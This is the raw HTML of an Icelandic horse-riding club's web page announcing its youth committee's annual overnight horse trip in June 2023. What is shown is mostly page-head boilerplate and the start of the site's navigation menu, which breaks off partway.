

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hmfgeysir.is/2023/05/18/aevintyrahestaferd-geysis/
body_size: 15948
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="is" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Ævintýrahestaferð Geysis &#8211; Hestamannafélagið Geysir</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hestamannafélagið Geysir &raquo; Straumur" href="https://www.hmfgeysir.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hestamannafélagið Geysir &raquo; Straumur athugasemda" href="https://www.hmfgeysir.is/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Hestamannafélagið Geysir &raquo; iCal Feed" href="https://www.hmfgeysir.is/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.hmfgeysir.is/wp-content/uploads/2023/03/geysir_favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Það líður senn að árlegu hestaferðinni okkar hjá Æskulýðsnefnd Geysis.

Opið fyrir skráningar til 6. júní.



Lagt verður af stað 14 júní um hádegi og haldið til fjalla, gist ein nótt í skála og riðið heim um miðjan dag 15"/>
				
		<meta property="og:locale" content="is_IS"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Hestamannafélagið Geysir"/>
		<meta property="og:title" content="  Ævintýrahestaferð Geysis"/>
				<meta property="og:description" content="Það líður senn að árlegu hestaferðinni okkar hjá Æskulýðsnefnd Geysis.

Opið fyrir skráningar til 6. júní.



Lagt verður af stað 14 júní um hádegi og haldið til fjalla, gist ein nótt í skála og riðið heim um miðjan dag 15"/>
				<meta property="og:url" content="https://www.hmfgeysir.is/2023/05/18/aevintyrahestaferd-geysis/"/>
										<meta property="article:published_time" content="2023-05-18T13:08:02+00:00"/>
											<meta name="author" content="Hestamannafélagið Geysir"/>
								<meta property="og:image" content="https://www.hmfgeysir.is/wp-content/uploads/2023/05/345037603_1422244161955437_5072954642620870855_n.jpg"/>
		<meta property="og:image:width" content="2048"/>
		<meta property="og:image:height" content="1536"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hmfgeysir.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.hmfgeysir.is/wp-content/uploads/fusion-styles/f15b731723de0ce15d6fa75efe1eaab6.min.css?ver=3.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.hmfgeysir.is/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hmfgeysir.is/wp-json/wp/v2/posts/820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hmfgeysir.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hmfgeysir.is/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.hmfgeysir.is/2023/05/18/aevintyrahestaferd-geysis/" />
<link rel='shortlink' href='https://www.hmfgeysir.is/?p=820' />
<link rel="alternate" type="application/json+oembed" href="https://www.hmfgeysir.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F05%2F18%2Faevintyrahestaferd-geysis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hmfgeysir.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F05%2F18%2Faevintyrahestaferd-geysis%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.hmfgeysir.is"><link rel="alternate" href="https://www.hmfgeysir.is/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99998997-1', 'auto');
  ga('send', 'pageview');

</script>
	</head>

<body class="post-template-default single single-post postid-820 single-format-standard tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="820">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:19px;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="/" target="_self"><img decoding="async" src="https://www.hmfgeysir.is/wp-content/uploads/2017/05/geysir.jpg" srcset="https://www.hmfgeysir.is/wp-content/uploads/2017/05/geysir.jpg 1x, https://www.hmfgeysir.is/wp-content/uploads/2017/05/geysir_retina.jpg 2x" style="max-height:110px;height:auto;" retina_url="https://www.hmfgeysir.is/wp-content/uploads/2017/05/geysir_retina.jpg" width="115" height="110" class="img-responsive fusion-standard-logo" alt="Hestamannafélagið Geysir Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.304%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-align-items:center;--awb-justify-content:space-around;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Valmynd" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-valmynd"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-valmynd" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-93"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-93 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="93"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.hmfgeysir.is/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">FORSÍÐA</span></a></li><li  id="menu-item-179"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="179"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">GEYSIR</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of GEYSIR" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-102"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/saga-felagsins/" class="awb-menu__sub-a"><span>Saga félagsins</span></a></li><li  id="menu-item-101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/log-og-reglur/" class="awb-menu__sub-a"><span>Lög og reglur</span></a></li><li  id="menu-item-103"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/stjorn-og-nefndir/" class="awb-menu__sub-a"><span>Stjórn og nefndir</span></a></li><li  id="menu-item-99"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/fundargerdir-stjornar/" class="awb-menu__sub-a"><span>Fundargerðir stjórnar</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Fundargerðir stjórnar" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-573"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/fundargerdir-stjornar/2019-2/" class="awb-menu__sub-a"><span>2019</span></a></li><li  id="menu-item-509"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/fundargerdir-stjornar/2018-2/" class="awb-menu__sub-a"><span>2018</span></a></li><li  id="menu-item-503"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/fundargerdir-stjornar/2017-2/" class="awb-menu__sub-a"><span>2017</span></a></li><li  id="menu-item-506"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/fundargerdir-stjornar/2016-2/" class="awb-menu__sub-a"><span>2016</span></a></li></ul></li><li  id="menu-item-97"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/deildir/" class="awb-menu__sub-a"><span>Deildir</span></a></li><li  id="menu-item-100"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/gerast-felagi/" class="awb-menu__sub-a"><span>Gerast félagi</span></a></li><li  id="menu-item-500"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/vefumsjonarmadur/" class="awb-menu__sub-a"><span>Vefumsjónarmaður</span></a></li><li  id="menu-item-562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/verdlaunahafar/" class="awb-menu__sub-a"><span>Verðlaunahafar</span></a></li></ul></li><li  id="menu-item-180"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-180 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="180"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MÓTIN</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of MÓTIN" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-112"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/vetrarmot/" class="awb-menu__sub-a"><span>Vetrarmót</span></a></li><li  id="menu-item-110"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/sudurlandsdeildin/" class="awb-menu__sub-a"><span>Suðurlandsdeildin</span></a></li><li  id="menu-item-107"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/gaedingamot/" class="awb-menu__sub-a"><span>Gæðingamót</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/ahugamannamot-islands/" class="awb-menu__sub-a"><span>Áhugamannamót Íslands</span></a></li><li  id="menu-item-111"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/sudurlandsmot/" class="awb-menu__sub-a"><span>Suðurlandsmót</span></a></li><li  id="menu-item-108"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/islandsmot-i-hestaithrottum/" class="awb-menu__sub-a"><span>Íslandsmót í hestaíþróttum</span></a></li><li  id="menu-item-106"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/eldri-mot/" class="awb-menu__sub-a"><span>Eldri mót</span></a></li></ul></li><li  id="menu-item-181"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="181"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">RANGÁRHÖLLIN</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" 